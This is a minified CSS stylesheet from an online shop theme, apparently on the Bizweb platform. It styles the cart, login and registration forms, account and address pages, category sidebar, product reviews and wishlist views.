.main-container .col-main .cart .cart-tbody .item-cart .product-image{min-height:75px;display:block;height:auto;width:100%;padding:0 20px}
@media (max-width: 991px) {
.main-container .col-main .cart .cart-tbody .item-cart .product-image{padding:0}
}
.main-container .col-main .cart .cart-tbody .item-cart div .product-name{margin:0;padding-bottom:0;font-size:14px;color:#363636;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;line-height:24px}
.main-container .col-main .cart .cart-tbody .item-cart div .product-name a{color:#363636}
.main-container .col-main .cart .cart-tbody .item-cart div .input_qty_pr{height:auto;padding:0;border-right:none;width:100%}
.main-container .col-main .cart .cart .product-name a{font-size:14px}
.main-container .col-main .cart .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;line-height:25px;width:24px;vertical-align:baseline;text-align:center;padding:0}
.main-container .col-main .cart .variant-title{color:#686868}
.main-container .col-main .cart .cart-tbody .item-cart div .price{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;line-height:6;color:#2e3553}
.main-container .col-main .cart .item-cart .items-count{border:1px solid #ebebeb;outline:none;background:#fff;height:24px;width:21px;vertical-align:top;text-align:center;padding:0}
.main-container .col-main .cart .item-cart .number-sidebar{border:1px solid #ddd;height:25px;margin-left:-1px;text-align:center;width:30px;margin-right:-1px;padding:0;line-height:15px}
.main-container .col-main .cart .cart-tbody .item-cart div a.remove-item{background-color:#fff;background-image:none;color:#333;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;float:left;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;border:none}
.main-container .col-main .cart .cart-tbody .item-cart div a.remove-item:hover{color:#c92b26}
.main-container .col-main .cart .btn-proceed-checkout{background:#f62d3e;font-size:14px;margin-top:20px;font-weight:400;text-transform:none;float:right;min-width:200px;display:block;border:1px solid #f62d3e;margin-right:0!important;height:40px;line-height:40px;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;color:#fff}
.main-container .col-main .cart .btn-proceed-checkout:hover{background:#fff;border:1px solid #f62d3e;color:#f62d3e}
.main-container .col-main .cart .btn.btn-white{background:#ebebeb;float:right;margin:20px 10px 0 0!important;display:inline-block;min-width:200px;font-size:14px;font-weight:400;text-transform:none;height:40px;line-height:40px;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
.main-container .col-main .cart .btn.btn-white:hover{border-color:#f62d3e}
.main-container .col-main .cart .totals .inner{padding:0 0 15px;margin-top:0;margin-right:0}
.main-container .col-main .cart #shopping-cart-totals-table tr td{border:#ebebeb thin solid;border-top:none;border-bottom:none;padding:20px}
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{padding-right:0;width:145px;line-height:24px;border:none;border-left:1px solid #ebebeb;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right:nth-child(2){padding-right:35px;border-left:none!important;border-right:1px solid #ebebeb}
.main-container .col-main .cart #shopping-cart-totals-table{width:100%;padding-bottom:8px;background:#fff}
.main-container .col-main .cart ul.checkout{clear:left;border-top:1px solid #ebebeb;margin-bottom:30px;float:right;width:100%}
.main-container .col-main .cart .cart .totals table th,.main-container .col-main .cart .cart .totals table td{padding:10px;background:none!important;box-shadow:none!important;color:#333!important;height:50px;vertical-align:middle}
.main-container .col-main .cart span.totals_price.price{color:#2e3553;font-size:16px;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart .cart-tbody .item-cart .number-sidebar{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;min-height:0;position:static;display:inline-block;float:none;margin-bottom:0}
@media (min-width: 1200px) {
.main-container .col-main .cart .cart-tbody .item-cart .number-sidebar{border:1px solid #ddd;height:34px;margin-left:-1px;text-align:center;width:50px;vertical-align:top;margin-right:-1px;display:inline-block;min-height:24px;padding:0}
}
.main-container .col-main .cart .cart-tbody .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;width:24px;vertical-align:baseline;text-align:center;padding:0;display:inline-block;margin:0}
@media (min-width: 1200px) {
.main-container .col-main .cart .cart-tbody .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:34px;width:34px;line-height:28px;text-align:center;vertical-align:top;padding:0}
}
@media (max-width: 1199px) {
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{width:196px}
}
@media (max-width: 991px) {
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{width:252px}
.main-container .col-main .cart .totals .inner{margin-right:0}
}
@media (max-width: 767px) {
.item-product .title-product-cart-mobile{max-width:165px}
.sign_main{background:#f7f8f9;margin-top:40px}
.main{border-bottom:solid 1px #ebebeb;background:#fff;margin-top:40px}
.main-container{margin-top:-40px}
.cart-mobile{padding:10px 0 0}
.header-cart{padding:10px 15px 0;margin-top:0}
.header-cart-content{margin-top:10px}
.header-cart-content .content-product-list{min-height:110px}
.header-cart .title-cart{line-height:10px}
.header-cart-price{padding:18px 15px}
.title-cart h3{font-family:Arial,sans-serif;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase}
.title-cart p{font-family:Arial ,sans-serif;font-size:12px;color:#9c9c9c}
.title-cart a{color:#f62d3e;font-size:15px;line-height:49px;font-family:Arial,sans-serif}
.btn-proceed-checkout-mobile{width:100%;line-height:27px;color:#fff;height:40px;font-size:14px;font-weight:400;text-transform:none;border:none;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;background:#f62d3e;border-radius:3px;margin-top:15px}
.contin{margin-top:15px;width:100%;font-weight:700}
.content-product-list .item-product{padding:15px;min-height:110px;border-bottom:solid 1px #ebebeb;overflow:hidden}
.item-product-cart-mobile,.title-product-cart-mobile,.select-item-qty-mobile{float:left}
.item-product-cart-mobile{max-width:115px;margin-right:10px}
.item-product-cart-mobile img{max-width:115px;margin-right:10px}
.select-item-qty-mobile{float:right;text-align:center}
.title-product-cart-mobile a{word-break:break-word;font-family:'Roboto',sans-serif;line-height:21px;font-size:14px;color:#2f1b10}
.select-item-qty-mobile input.qty{background:none repeat scroll 0 0 #fff;border:1px solid #ebebeb;font-size:15px;font-weight:400;margin:0!important;outline:medium none;padding:5px 5px 5px 12px;width:41px}
.title-product-cart-mobile p{line-height:2;font-size:14px;color:#898989}
.title-product-cart-mobile span{color:#f62d3e;font-family:'Arial',sans-serif}
.select-item-qty-mobile a{line-height:3;color:#363636}
}
@media (max-width: 767px) {
.cart-mobile{padding:10px 0!important}
}
@media screen and (max-width: 991px) {
.select-item-qty-mobile .txt_center input{height:25px;width:25px;text-align:center;margin:0;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;position:absolute;left:25px;min-height:0;font-size:14px}
.item-product .title-product-cart-mobile{max-width:150px}
.title-product-cart-mobile h3{line-height:0;margin:0}
.main-cart-page{min-height:auto!important}
.select-item-qty-mobile .txt_center button.reduced.items-count.btn-minus{position:absolute;left:0;top:0;z-index:100;margin:0;line-height:1;height:25px;width:25px;border-style:hidden;background:none!important;color:#000;border:solid thin #ebebeb;border-right:0;text-align:center;padding:0}
.select-item-qty-mobile .txt_center button.increase.items-count.btn-plus{position:absolute;right:0;top:0;margin:0;height:25px;width:25px;display:inline-block;line-height:1;border-style:hidden;color:#fff;background:none!important;color:#000;border:solid thin #ddd;border-left:0;text-align:center;padding:0}
.select-item-qty-mobile>div{position:relative;width:75px;height:25px}
}
@media screen and (max-width: 375px) {
.item-product .title-product-cart-mobile{max-width:110px!important}
}
#customer_register{margin-bottom:20px}
#customer_login{margin-bottom:0}
#recover_customer_password{margin-bottom:0;padding:0 30px 30px}
.h_recover #recover-password{padding:0}
.h_recover #recover-password #recover_customer_password{padding:0!important}
#recover-password .group_contact{padding:0!important}
.checkbox.style input{margin:0!important;display:none}
.checkbox.style label{display:inline-block;vertical-align:middle;font-weight:400;text-transform:none;position:relative;padding-left:55px;line-height:50px}
.checkbox.style label:before{display:block;width:35px;height:35px;background:#fff;border:1px solid #d4d4d4;border-radius:5px;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}
.checkbox.style input:checked+label:after{content:"\f00c";font-family:FontAwesome;font-size:20px;color:#f62d3e;position:absolute;top:50%;left:8px;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}
.page_customer_account .col-left-account .table-cart .thead-default{border-top:1px solid #ddd;background:#acacac}
.block-account h3{margin-top:0}
.block-account .block-title-account h5{text-transform:uppercase}
.customer-name{color:#f62d3e;line-height:55px}
.block-content.form-signup{background:#fff}
.block-content.form-signup p i{color:#f62d3e;width:10px;margin-right:10px}
.address-title{padding-left:10px;margin-bottom:15px;border-radius:0!important;font-weight:300}
.address-title button{background:none;border:none;font-size:0;width:50px;height:55px}
.address-title button.btn-edit{background-image:url(../../../../../117/701/themes/571720/assets/btn-editb19b.png?1501665026589);background-repeat:no-repeat;background-position:center}
.address-title button.btn-delete{background-image:url(//bizweb.dktcdn.net/100/117/701/themes/571720/assets/btn-delete.png?1501665026589);background-repeat:no-repeat;background-position:center}
.address-subtitle{margin-top:0;text-transform:uppercase}
.address-item-action{right:0;top:-7px}
.address-item-action .btn-row{padding-right:5px}
.address-group{background:#fff;padding-bottom:5px;margin-bottom:15px}
.address-group p{color:#595959}
.address-group p label{float:left;font-weight:300}
@media (max-width: 374px) {
.address-group p small{display:block}
}
#order_details .thead-default{border-top:1px solid #ddd}
.order_date .color_main{padding-left:30px}
@media (max-width: 374px) {
.order_date .color_main{padding-left:0;display:block;float:left;width:100%}
}
.order_date .color_main .fa{color:#f62d3e}
#order_payment,#order_shipping{background:#fff}
#order_payment .address.note i,#order_shipping .address.note i{color:#f62d3e;margin-right:5px}
.totalorders{background:#fff;border-color:#e1e1e1}
.order-headding{margin:0}
.info-contact .widget-menu p{display:inline}
.info-contact .logo{font-size:20px}
.page_address .adr_title .title-head{padding-bottom:20px}
.page_address .adr_title .title-head .a_address{font-size:14px;color:#f62d3e;margin-top:5px}
#reset_password .form-group{margin-bottom:15px}
#reset_password .form-group input{height:45px;padding:0 20px;color:#111;border-color:#ebebeb;border-radius:0;box-shadow:none}
#reset_password .form-group textarea{box-shadow:none}
#reset_password .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.blog_hai .sidebar-category .aside-content .nav-item.lv3 a{padding-left:30px!important}
.blog_hai .sidebar-category .aside-content .nav-item.lv4 a{padding-left:30px!important}
.aside-item{margin-bottom:0;clear:left}
.aside-item.filter-vendor{margin-top:25px}
.aside-item.filter_kt{display:block;margin-bottom:10px;float:left}
.aside-item .aside-title{border-bottom:1px solid #ebebeb;background:#f62d3e;border-top-left-radius:3px;border-top-right-radius:3px}
.aside-item .aside-title h2{font-size:21px;margin:0}
.aside-item .nav>li>a{padding:0}
.aside-item .aside-content{margin-top:0;border-top:none!important;border:1px solid #ebebeb}
.aside-item .aside_vendor{margin-top:0}
.sidebar .aside-item.sidebar-category .nav-item .fa{width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.aside-item.sidebar-category .nav-item{position:relative;clear:left;font-size:14px;padding:10px 0 5px;border-bottom:none}
.aside-item.sidebar-category .nav-item:before{content:'';position:absolute;width:5px;height:5px;top:22px;left:17px;background:#f62d3e;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.aside-item.sidebar-category .nav-item a{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;padding-right:15px;padding-left:0;padding-top:0}
.aside-item.sidebar-category .nav-item a .count_x{color:#acacac}
.aside-item.sidebar-category .nav-item .count_blog{color:#acacac}
.aside-item.sidebar-category .nav-item .fa{position:absolute;right:0;top:10px}
.aside-item.sidebar-category .nav-item .dropdown-menu{width:100%;border:0;padding-left:15px;box-shadow:none}
.aside-item.sidebar-category .nav-item.active>a{color:#f62d3e}
.aside-item.sidebar-category .nav-item.active>.dropdown-menu{display:block}
.sidebar-category .aside-content{margin-top:0}
.sidebar-category .aside-content .nav-category .navbar-pills{padding:0;margin-top:0;background:#fff;z-index:999}
.sidebar-category .aside-content .nav-item{position:relative;clear:left;font-size:1em;padding:13px 0;border-bottom:1px solid #ebebeb}
.sidebar-category .aside-content .nav-item.lv2{padding:10px 0}
.sidebar-category .aside-content .nav-item.lv2 a{padding-left:45px!important;padding-right:30px}
.sidebar-category .aside-content .nav-item.lv3{padding:10px 0 10px 15px}
.sidebar-category .aside-content .nav-item.lv3 a{padding-left:45px!important}
.sidebar-category .aside-content .nav-item.lv4{padding:10px 0 10px 15px}
.sidebar-category .aside-content .nav-item.lv4 a{padding-left:45px!important}
.sidebar-category .aside-content .nav-item:last-child{border-bottom:none}
.sidebar-category .aside-content .nav-item a{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f;font-weight:400;padding-left:30px!important}
.sidebar-category .aside-content .nav-item .fa{cursor:pointer;width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.sidebar-category .aside-content .nav-item .fa.fa-caret-right{right:auto;left:0;top:16px;text-align:left}
.sidebar-category .aside-content .nav-item .dropdown-menu{position:static;width:100%;border:0;padding-left:0;box-shadow:none;margin-top:16px;padding:0}
.sidebar-category .aside-content .nav-item.active>a{color:#f62d3e}
.sidebar-category .aside-content .nav-item.active>.fa{color:#f62d3e;width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.sidebar-category .aside-content .nav-item.active>.dropdown-menu{display:block}
.sidebar-category .aside-content .nav-item:hover>a{color:#f62d3e;background-color:transparent}
.sidebar-category .aside-content .nav-item ul>li:before{top:17px;left:30px}
.sidebar-category .aside-content .nav-item ul>li.lv3:before{left:45px}
.sidebar-category .aside-content .nav-item ul>li.lv4:before{left:45px}
.item_small:first-child .product-mini-item{padding-top:0}
.item_small:last-child .product-mini-item{border-bottom:0}
.product-mini-item{padding:15px 10px 15px 0;border-bottom:1px solid #ebebeb}
.product-mini-item .price{display:inline-block}
.product-mini-item .product-img{width:100px;margin-right:10px;float:left}
.product-mini-item .product-info{width:calc(100% - 110px);float:right}
.product-mini-item .product-info .price-box{border:none;margin-top:7px}
.product-mini-item .product-info h3{margin:0;font-size:14px}
.product-mini-item .product-info h3 a{color:#474c5f}
.product-mini-item .product-info h3 a:hover{color:#f62d3e}
.product-mini-item .product-price{font-size:14px;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
.product-mini-item .sale-price{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;margin-left:5px;color:#acacac}
.bizweb-product-reviews-badge{margin:0}
.bizweb-product-reviews-badge>div{padding:0 3px!important}
.bizweb-product-reviews-badge>div.bizweb-product-reviews-star{display:block}
.btn.btn-link{color:#333;padding-left:0}
.btn.btn-link:hover{color:#f62d3e}
.aside-item .list-tags span.tag-item{line-height:40px;border:1px solid #ebebeb;height:40px;display:inline-block;padding:0 10px;margin-bottom:10px;margin-right:5px;color:#898989;border-radius:3px}
.ui-widget.ui-widget-content{height:2px;background:#ebebeb}
.ui-slider-range.ui-corner-all.ui-widget-header{background:#f62d3e!important;top:0;height:3px!important}
.ui-slider-horizontal .ui-slider-handle{height:14px!important;width:14px!important;border-radius:50%!important;top:-6px!important;border:3px solid #f62d3e!important;background:#fff!important}
.ui-widget.ui-widget-content{border:none!important;margin-bottom:25px;width:calc(100% - 14px);margin-left:7px}
#start{width:100px;float:left}
@media (min-width: 992px) and (max-width: 1199px) {
#start{width:95px}
}
#start input{text-align:center;border-radius:3px;border:1px solid #e1e1e1;box-shadow:none}
#stop{width:100px;float:left;margin-left:25px;text-align:center;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
#stop{width:100px;margin-left:17px}
}
#stop input{text-align:center;border-radius:3px;border:1px solid #e1e1e1;box-shadow:none}
#stop:before{content:"-";position:absolute;left:-15px;font-size:17px}
@media (min-width: 992px) and (max-width: 1199px) {
#stop:before{left:-11px}
}
a#filter-value{height:30px;border-radius:4px;background-color:#f62d3e!important;line-height:30px;font-weight:400;width:100px;margin-top:15px}
.at-style-responsive .at-share-btn{border-radius:3px!important}
.google_plusone_iframe_widget{width:auto!important}
div#isp_search_result_page_container .btn-search{display:none}
button.btn.btn-default.btn-search{display:none}
div#isp_search_result_page_container form{margin-bottom:0}
body .bizweb-product-reviews-form fieldset{border:none}
body .bizweb-product-reviews-badge div{display:none}
body .bizweb-product-reviews-badge div>p{padding:0 3px!important}
body .bizweb-product-reviews-badge div.bizweb-product-reviews-star{display:block}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:14px}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{content:"\f006";color:#f9b40e}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#f9b40e}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-half-png:before{content:"\f006";color:#ffba01}
body .bizweb-product-reviews-badge{margin:0}
.bizweb-product-reviews-badge div{padding:0!important}
.wishlist-page-body{padding-top:30px;overflow:hidden;margin-top:25px!important;background:#fff;position:relative}
.wishlist-page-body .wishlist-title{display:none!important}
.wishlist-page-body .wishlist-clearfix .wishlist-search{position:relative;width:35%!important}
.wishlist-page-body .wishlist-clearfix .wishlist-search #wishlist_search_input{position:relative;display:block;width:100%!important;height:34px;padding:7px 12px;font-size:13px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:2px solid #ccc;border-radius:3px;-moz-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}
.wishlist-page-body .wishlist-clearfix .wishlist-search:after{font-family:'FontAwesome';content:"\f002";font-size:15px;line-height:24px;position:absolute;width:15px;height:15px;right:20px;top:8px;color:#eee}
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:15%!important;margin-top:3px}
.wishlist-page-body .wishlist-clearfix .wishlist-display-style{float:none!important;position:absolute;top:30px;right:15px;width:10%!important;text-align:right}
.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-list-style.active,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-grid-style.active,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-list-style:hover,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-grid-style:hover{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view{padding-top:15px;border-top:solid 1px #eee}
.wishlist-page-body .wishlist-list-view .wishlist-product{margin-top:0;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #ebebeb}
.wishlist-page-body .wishlist-list-view .wishlist-product:last-child{border-bottom:none}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-img{width:140px!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:calc(100% - 140px - 180px)}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name{color:#231f20!important;font-size:18px!important;font-weight:600!important;line-height:24px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name p{color:#333!important;font-weight:300;font-size:17px!important;margin:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name:hover{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name:hover p{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p{margin:0!important;color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-price{font-weight:700!important;line-height:25px!important;color:#f62d3e!important;margin-right:10px!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice{color:#898989;font-weight:300;text-decoration:line-through}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice:before{content:" ";width:2px;background:#b6b6b6;height:12px;position:absolute;margin-left:-9px;margin-top:9px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-description{color:#231f20!important;margin:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form{margin-bottom:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{background-image:none;line-height:24px!important;border-radius:3px!important;cursor:pointer;display:inline-block;font-size:12px!important;text-transform:uppercase!important;font-weight:400;color:#fff!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;padding:7px 12px;text-align:center;vertical-align:middle;white-space:nowrap}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn:hover{border-color:#f62d3e!important;color:#f62d3e!important;background:#fff!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove{text-align:right}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link{font-size:11px!important;line-height:24px;color:#616161!important;text-transform:uppercase!important;font-weight:500!important;margin-right:2px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:before{font-family:'FontAwesome';content:"\f00d";position:absolute;margin-left:-20px;margin-top:1px;font-size:14px;color:#616161}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover{color:#f62d3e!important;text-decoration:none!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover:before{color:#f62d3e!important}
.wishlist-page-body .wishlist-grid-view{padding-top:15px;border-top:1px solid #ebebeb}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-img{height:200px!important;width:180px!important;overflow:hidden}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content{text-align:center;min-height:100px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name{color:#333!important;font-size:18px!important;font-weight:300!important;line-height:24px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name p{padding:0 5px;color:#333!important;font-weight:300;margin:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p{margin:0!important;color:#f62d3e!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-price{font-weight:700!important;line-height:25px!important;color:#f62d3e!important;margin-right:10px!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice{color:#898989;font-weight:300;font-size:13px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice:before{content:" ";width:2px;background:#b6b6b6;height:12px;position:absolute;margin-left:-9px;margin-top:9px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-description{color:#898989!important;font-size:13px;margin:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action{margin-top:5px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form{margin-bottom:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{background-image:none;line-height:24px!important;border-radius:3px!important;cursor:pointer;display:inline-block;font-size:12px!important;text-transform:uppercase!important;font-weight:400;color:#fff!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;padding:7px 12px;text-align:center;vertical-align:middle;white-space:nowrap}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn:hover{border-color:#f62d3e!important;color:#f62d3e!important;background:#fff!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove{text-align:center}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link{font-size:11px!important;line-height:24px;color:#616161!important;text-transform:uppercase!important;font-weight:500!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:before{font-family:'FontAwesome';content:"\f00d";position:absolute;margin-left:-20px;margin-top:1px;font-size:14px;color:#616161}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover{color:#f62d3e!important;text-decoration:none!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover:before{color:#f62d3e!important}
@media screen and (min-width: 992px) and (max-width: 1199px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 4)!important}
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:18%!important}
}
@media screen and (max-width: 991px) {
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:30%!important;margin-top:3px}
}
@media screen and (max-width: 720px) {
.wishlist-share-select select{height:40px!important;padding:0 10px;margin-bottom:20px}
.wishlist-page-body .wishlist-clearfix .wishlist-display-style{float:none!important;position:absolute;top:90px;right:15px;width:30%!important;text-align:right}
.wishlist-page-body .wishlist-clearfix .wishlist-search{position:relative;width:60%!important}
}
@media screen and (max-width: 767px) {
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:calc(100% - 160px)}
.wishlist-list-view .wishlist-product-btn,.wishlist-list-view .wishlist-sold-out-btn{display:block;width:45%!important}
.article-main .postby .post_name{width:100%;float:left}
.wishlist-page-body .wishlist-clearfix .wishlist-search{width:100%!important}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 3)!important}
}
@media screen and (min-width: 581px) and (max-width: 767px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 2)!important}
}
@media screen and (max-width: 580px) {
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:100%!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-img{width:100%!important;height:auto}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{border-color:#ff4157!important;color:#ff4157!important;background:#fff!important;width:auto!important}
.wishlist-grid-view .wishlist-product{width:calc(100% / 1)!important}
}
@media screen and (max-width: 580px) and (max-width: 500px) {
.products-view-list .product-box .product-info{width:calc(100% / 3 * 2 - 15px)}
}
.at4-share{display:none}
@media (max-width: 543px) {
.page-login span.intr{font-size:13px!important}
.address .page_address .adr_title .title-head a{width:100%;margin:15px 0}
}
.title_head .title_center_page{font-size:16px!important;text-transform:uppercase;position:relative;display:block;margin:0;padding-bottom:30px}
.title_head .title_center_page:after{content:"";width:100%;border-bottom:1px solid #ebebeb;height:1px;position:absolute;bottom:19px;left:0}
.page-login{padding-bottom:40px}
.page-login span.intr{font-family:'Arial';font-size:15px;line-height:23px;color:#636363;text-align:center;display:block}
.page-login .form-signup{margin-top:35px}
.page-login .form-signup .form-group{margin-bottom:15px}
.page-login .form-signup .form-group input{height:45px;margin:0;padding:0 20px;color:#636363;border-radius:3px!important;border-color:#ebebeb;box-shadow:none}
.page-login .form-signup .form-group textarea{box-shadow:none}
.page-login .form-signup .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.page-login .form-signup .text-upper{width:150px;height:45px;font-size:12px;font-weight:700;font-family:'Arial',sans-serif}
.page-login .form-signup .accept_submit{margin-left:20px;margin-top:10px}
.page-login .form-signup .accept_submit span{font-family:'Arial';font-size:15px;color:#111}
.page-login .form-signup .button-50{font-size:16px;line-height:50px;width:50%}
.page-login .form-signup .have_ac{font-family:'Arial';font-size:15px;color:#111;margin-left:15px}
.page-login .form-signup .have_ac a{color:#f62d3e;text-decoration:underline}
.login-width-social #social_login_widget #social_login{margin:0 auto 50px}
.recv-text{font-size:15px;font-family:'Arial';display:block;text-align:center;width:100%;overflow:hidden;padding-top:15px;margin:0 15px}
.recv-text a{text-decoration:underline;cursor:pointer;color:#f62d3e}
@media (max-width: 991px) {
.form-signup .button-50{width:100%!important}
.form-signup .have_ac{display:block;text-align:center;margin-top:15px}
}
.embedContent .embedHeader{display:none!important}
.info-contact .title-head{font-family:'Arial';text-transform:uppercase;margin-top:0;font-size:18px;margin-bottom:20px;color:#474c5f}
.info-contact .widget-menu{font-family:'Arial';font-size:14px;margin-bottom:15px;overflow:hidden}
